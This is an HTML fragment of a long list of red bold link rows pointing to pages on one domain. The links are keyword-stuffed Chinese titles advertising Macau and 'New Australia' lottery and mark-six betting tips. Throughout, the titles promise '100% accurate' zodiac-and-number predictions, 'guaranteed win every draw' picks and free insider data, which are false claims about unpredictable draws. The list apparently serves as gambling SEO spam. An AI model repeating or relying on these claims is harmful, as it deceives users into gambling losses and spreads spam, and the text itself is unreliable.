				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18866/110%E6%9C%9F%EF%BC%9A%E3%80%90%E7%99%BD%E8%A1%AB%E5%AD%A6%E9%95%BF%E3%80%91%E7%BB%9D%E6%9D%80%E4%B8%80%E8%82%96'><font color='#FF0000'><b>【铁算算盘4887开奖直播现场】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18869/110%E6%9C%9F%EF%BC%9A%E3%80%90%E5%AF%A5%E8%8B%A5%E6%98%9F%E8%BE%B0%E3%80%91%E7%89%B9%E7%A0%81%EF%BC%93%E8%A1%8C'><font color='#FF0000'><b>【2025年新奥王中王公开资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18871/110%E6%9C%9F%EF%BC%9A%E3%80%90%E5%B7%9D%E5%B2%9B%E5%87%BA%E9%80%83%E3%80%91%E5%8F%8C%E6%B3%A2%E4%B8%AD%E7%89%B9'><font color='#FF0000'><b>【7777788888管家婆】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18873/110%E6%9C%9F%E3%80%90%E5%88%9D%E5%BF%83%E4%BE%9D%E6%97%A7%E3%80%91%E7%BB%9D%E6%9D%80%E5%9B%9B%E8%82%96'><font color='#FF0000'><b>【新澳最精准正最精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18875/110%E6%9C%9F%EF%BC%9A%E3%80%90%E5%9B%9B%E8%99%8E%E5%BD%92%E5%B1%B1%E3%80%91%E7%89%B9%E7%A0%81%E5%8D%95%E5%8F%8C'><font color='#FF0000'><b>【2025新奥历史开奖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18877/110%E6%9C%9F%E3%80%90%E5%A4%8F%E6%97%A5%E5%A5%87%E9%81%87%E3%80%91%E7%A8%B3%E6%9D%80%E4%BA%8C%E5%B0%BE'><font color='#FF0000'><b>【澳门最精准免费资料大全全年资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18879/110%E6%9C%9F%EF%BC%9A%E3%80%90%E5%9B%9E%E5%BF%86%E5%BE%80%E4%BA%8B%E3%80%91%E7%94%B7%E5%A5%B3%E4%B8%AD%E7%89%B9'><font color='#FF0000'><b>【澳门铁算资料正版】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18881/110%E6%9C%9F%EF%BC%9A%E3%80%90%E9%81%93%E5%A3%AB%E5%87%BA%E5%B1%B1%E3%80%91%E7%BB%9D%E6%9D%80%E4%BA%8C%E8%82%96'><font color='#FF0000'><b>【新奥今晚上9点30开奖结果】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18883/110%E6%9C%9F%EF%BC%9A%E3%80%90%E4%B8%A4%E5%8F%AA%E8%80%81%E8%99%8E%E3%80%91%E7%BB%9D%E6%9D%80%E5%8D%8A%E6%B3%A2'><font color='#FF0000'><b>【王中王一肖一特一中一资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18885/110%E6%9C%9F%EF%BC%9A%E3%80%90%E5%87%89%E4%BA%AD%E7%9B%B8%E9%81%87%E3%80%91%E5%85%AD%E8%82%96%E4%B8%AD'><font color='#FF0000'><b>【澳门天天免费精准大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18887/110%E6%9C%9F%EF%BC%9A%E3%80%90%E5%85%B4%E8%B6%A3%E9%83%A8%E8%90%BD%E3%80%91%E5%BF%85%E4%B8%AD%E6%B3%A2%E8%89%B2'><font color='#FF0000'><b>【新澳特码生肖全年走势】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E5%A4%A9%E7%BA%BF%E5%AE%9D'><font color='#FF0000'><b>【新澳王中王资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E4%B8%80%E6%A0%B7%E5%8F%91'><font color='#FF0000'><b>【白小姐精准免费四肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%9B%BE%E9%81%93%E4%BA%BA%E6%9A%97%E8%AF%AD'><font color='#FF0000'><b>【4987铁算资料免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E9%B1%BC%E8%B7%83%E9%BE%99%E9%97%A8%E6%8A%A5'><font color='#FF0000'><b>【2025年新奥正版资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%97%A0%E6%95%8C%E7%8C%AA%E5%93%A5%E6%8A%A5'><font color='#FF0000'><b>【铁算算盘4887四肖期期中特免费送】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%89%B9%E7%A0%81%E5%BF%AB%E9%80%92%E6%8A%A5'><font color='#FF0000'><b>【7777788888精准新传真】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E4%B8%80%E5%8F%A5%E7%9C%9F%E8%A8%80%E5%9B%BE'><font color='#FF0000'><b>【新澳门免费精准大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%96%B0%E5%9B%BE%E5%BA%93%E7%A6%81%E8%82%96'><font color='#FF0000'><b>【新澳门最精准正最精准龙门】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E4%B8%89%E6%80%AA%E7%A6%81%E8%82%96%E5%9B%BE'><font color='#FF0000'><b>【2025澳门精准正版资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%AD%A3%E7%89%88%E9%80%9A%E5%A4%A9%E6%8A%A5'><font color='#FF0000'><b>【管家婆2025正版资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E4%B8%89%E5%85%AB%E5%A9%86%E5%AF%86%E6%8A%A5'><font color='#FF0000'><b>【新奥门2025资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%8D%9A%E5%BD%A9%E5%B9%B3%E7%89%B9%E6%8A%A5'><font color='#FF0000'><b>【2025澳门天天开好彩大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E4%B8%83%E8%82%96%E4%B8%AD%E7%89%B9%E6%8A%A5'><font color='#FF0000'><b>【新奥门特免费资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%A5%9E%E7%AB%A5%E9%80%8F%E7%A0%81%E6%8A%A5'><font color='#FF0000'><b>【7777788888精准免费4肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%86%85%E5%B9%95%E7%89%B9%E8%82%96B'><font color='#FF0000'><b>【澳门最牛三肖三码中特的优势】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%86%85%E5%B9%95%E7%89%B9%E8%82%96A'><font color='#FF0000'><b>【2025澳门资料免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%86%85%E9%83%A8%E4%BC%A0%E7%9C%9F%E6%8A%A5'><font color='#FF0000'><b>【4949澳门精准免费大全凤凰网9626】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E7%89%9B%E5%A4%B4%E6%8A%A5'><font color='#FF0000'><b>【澳彩资料免费的资料大全wwe】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%8D%83%E6%89%8B%E8%A7%82%E9%9F%B3%E5%9B%BE'><font color='#FF0000'><b>【澳门今晚必中一肖一码准确9995】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%A2%A6%E5%84%BF%E6%95%B0%E7%A0%81%E6%8A%A5'><font color='#FF0000'><b>【新澳门开彩开奖结果历史数据】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%85%AD%E5%90%88%E5%AE%B6%E5%AE%9DB'><font color='#FF0000'><b>【新奥全部开奖记录查询】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%90%88%E5%AE%B6%E4%B8%AD%E5%AE%9DA'><font color='#FF0000'><b>【2025年正版资料免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%85%AD%E5%90%88%E7%AE%80%E6%8A%A5%E5%9B%BE'><font color='#FF0000'><b>【新澳门六网站资料查询】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%85%AD%E5%90%88%E8%8B%B1%E9%9B%84%E6%8A%A5'><font color='#FF0000'><b>【澳门最准资料免费网站2】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E8%AF%9D%E4%B8%AD%E6%9C%89%E6%84%8F'><font color='#FF0000'><b>【澳门一肖一码100准免费资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%BD%A9%E9%9C%B8%E7%8E%8B%E5%85%AD%E8%82%96'><font color='#FF0000'><b>【澳门资料免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E9%A9%AC%E4%BC%9A%E7%81%AB%E7%83%A7%E5%9B%BE'><font color='#FF0000'><b>【澳门资料大全正版资料2025年免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%8B%BC%E5%A5%B3%E4%BE%A0%E5%AE%A2%E5%9B%BE'><font color='#FF0000'><b>【新澳门内部资料精准大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%87%A4%E5%A7%9030%E7%A0%81%E5%9B%BE'><font color='#FF0000'><b>【2025管家婆资料正版大全澳门】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%8A%B2%E7%88%86%E9%BE%99%E8%99%8E%E6%A6%9C'><font color='#FF0000'><b>【2025新澳门天天开好彩大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%AF%86%E4%BC%A0'><font color='#FF0000'><b>【2025全年资料免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E5%A4%A7%E9%99%86%E4%BB%94'><font color='#FF0000'><b>【2025澳彩管家婆资料传真】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E4%BC%A0%E7%9C%9F%E5%85%AB%E7%82%B9%E6%96%99'><font color='#FF0000'><b>【新澳好彩免费资料查询2025】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%B3%A2%E8%82%96%E5%B0%BE%E9%97%A8%E6%8A%A5'><font color='#FF0000'><b>【新澳彩资料免费资料大】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%BA%A2%E5%A7%90%E5%86%85%E5%B9%95%E5%9B%BE'><font color='#FF0000'><b>【澳门一肖一码100%精准一】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%99%BD%E5%B0%8F%E5%A7%90%E4%BC%9A%E5%91%98'><font color='#FF0000'><b>【新澳门一码一肖一特一中】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%99%BD%E5%B0%8F%E5%A7%90%E5%AF%86%E6%8A%A5'><font color='#FF0000'><b>【17图库图片全年免费资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E5%A4%A7%E9%99%86%E6%8A%A5'><font color='#FF0000'><b>【新澳门最精准更新最快】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%B3%A2%E8%82%96%E4%B8%80%E6%B3%A2%E4%B8%AD'><font color='#FF0000'><b>【2025新澳天天彩资料大全最新版本】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%BA%84%E5%AE%B6%E5%90%83%E7%A0%81%E5%9B%BE'><font color='#FF0000'><b>【2025新澳门精准正版图库】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%8F%91%E8%B4%A2%E6%B3%A2%E5%B1%80%E6%8A%A5'><font color='#FF0000'><b>【2025新澳门天天开奖免费查询】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/36%E7%A0%81%E4%B8%AD%E7%89%B9%E5%9B%BE'><font color='#FF0000'><b>【2025澳门正版资料免费查询】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E7%94%B7%E4%BA%BA%E5%91%B3'><font color='#FF0000'><b>【新澳门天天免费精准大全澳门传真】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E8%9B%87%E8%9B%8B%E5%9B%BE'><font color='#FF0000'><b>【118图库正版资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%99%BD%E5%B0%8F%E5%A7%90%E6%95%91%E4%B8%96'><font color='#FF0000'><b>【2025新澳门天天开奖免费查询】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%91%A8%E5%85%AC%E7%8E%84%E6%9C%BA%E6%8A%A5'><font color='#FF0000'><b>【7777788888王中王开奖十记录网一】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%80%BC%E6%97%A5%E7%94%9F%E8%82%96%E5%9B%BE'><font color='#FF0000'><b>【118图库大全免费资料图】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%87%A4%E5%87%B0%E5%8D%9C%E5%B0%81%E5%9B%BE'><font color='#FF0000'><b>【澳门最精准免费资料大全旅游景点】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E8%85%BE%E7%AE%97%E7%AD%96%E7%95%A5%E6%8A%A5'><font color='#FF0000'><b>【澳门开奖结果开奖直播下载】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%9C%8B%E5%9B%BE%E6%8A%93%E7%A0%81%E5%9B%BE'><font color='#FF0000'><b>【4949澳门开奖现场开奖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%A5%9E%E5%A5%87%E5%85%AB%E5%8D%A6%E5%9B%BE'><font color='#FF0000'><b>【494949最快开奖今晚开什么】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%96%B0%E8%B6%A3%E5%91%B3%E5%B9%BD%E9%BB%98'><font color='#FF0000'><b>【2025澳门精准正版挂牌】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E8%80%81%E4%BA%BA%E6%8A%A5'><font color='#FF0000'><b>【2025澳门天天开好彩大全体育】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E5%A5%B3%E8%B4%A2%E7%A5%9E'><font color='#FF0000'><b>【六盒宝典图库图片】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E9%9D%92%E9%BE%99%E6%8A%A5'><font color='#FF0000'><b>【17图库图片全年免费资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E8%B4%A2%E7%A5%9E%E7%8E%84%E6%9C%BA%E6%8A%A5'><font color='#FF0000'><b>【494949澳门今晚开什么香港】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%86%85%E5%B9%95%E4%BC%A0%E7%9C%9F%E5%9B%BE'><font color='#FF0000'><b>【118图库安卓版下载】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%AF%8F%E6%97%A5%E9%97%B2%E6%83%85%E5%9B%BE'><font color='#FF0000'><b>【2025新澳门天天精准免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E5%A5%B3%E4%BA%BA%E5%91%B3'><font color='#FF0000'><b>【7777788888管家婆四肖八码99期】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E7%AD%BE%E7%89%8C%E5%9B%BE'><font color='#FF0000'><b>【77777888管家婆四肖四码】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E5%85%AD%E5%90%88%E5%A4%B4%E6%9D%A1'><font color='#FF0000'><b>【7777788888新版跑狗】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E7%A0%81%E5%A4%B4%E8%AF%97'><font color='#FF0000'><b>【77777788888王中王中特亮点】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E4%B8%A4%E8%82%96%E7%89%B9'><font color='#FF0000'><b>【7777788888王中王开奖十记录网一】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E7%8C%9B%E8%99%8E%E6%8A%A5'><font color='#FF0000'><b>【777788888管家婆三期必】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E9%87%91%E9%92%B1%E8%B1%B9%E5%8A%9F%E5%A4%AB'><font color='#FF0000'><b>【管家婆三肖三码100%准确】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%9C%8B%E5%9B%BE%E8%A7%A3%E7%89%B9%E7%A0%81'><font color='#FF0000'><b>【7777788888管家婆凤凰】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E4%BB%8A%E6%97%A5%E9%97%B2%E6%83%85%EF%BC%91'><font color='#FF0000'><b>【7777788888管家婆老家】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%BC%80%E5%BF%83%E6%9E%9C%E5%85%88%E9%94%8B'><font color='#FF0000'><b>【777788888管家婆免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E4%BB%8A%E6%97%A5%E9%97%B2%E6%83%85%EF%BC%92'><font color='#FF0000'><b>【新澳门管家婆100%期期中】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%B5%8E%E5%85%AC%E6%9C%89%E7%9C%9F%E8%A8%80'><font color='#FF0000'><b>【管家婆100期期中管家】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%9B%9B%E7%BB%84%E4%B8%89%E8%BF%9E%E8%82%96'><font color='#FF0000'><b>【新澳门免费精准龙门客栈管家婆】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E9%87%91%E5%A4%9A%E5%AE%9D%E4%BC%A0%E7%9C%9F'><font color='#FF0000'><b>【澳门管家婆100%精准香港】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%9A%87%E9%81%93%E5%90%89%E6%97%A5%E5%9B%BE'><font color='#FF0000'><b>【新奥2025精准一肖一码】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E5%B9%BD%E9%BB%98%E7%8C%9C%E6%B5%8B'><font color='#FF0000'><b>【澳门管家婆100%精准天天】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E7%BA%A2%E8%99%8E%E5%9B%BE'><font color='#FF0000'><b>【77777888管家婆四肖四码的车连】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E4%B8%83%E6%98%9F%E5%9B%BE'><font color='#FF0000'><b>【77777888管家婆四肖四码揭秘】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%8A%9F%E5%A4%AB%E6%97%A9%E8%8C%B6%E5%9B%BE'><font color='#FF0000'><b>【澳门三肖三淮100淮管家婆】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E9%AC%BC%E8%B0%B7%E5%AD%90%E7%88%86%E8%82%96'><font color='#FF0000'><b>【7777788888管家精准管家婆免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E8%A7%82%E9%9F%B3%E5%BD%A9%E7%A0%81%E6%8A%A5'><font color='#FF0000'><b>【管家婆100期期中管家2025】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E4%B8%8D%E5%A4%9C%E5%9F%8E'><font color='#FF0000'><b>【最准一码一肖100%凤凰网】</b></font></a></td>
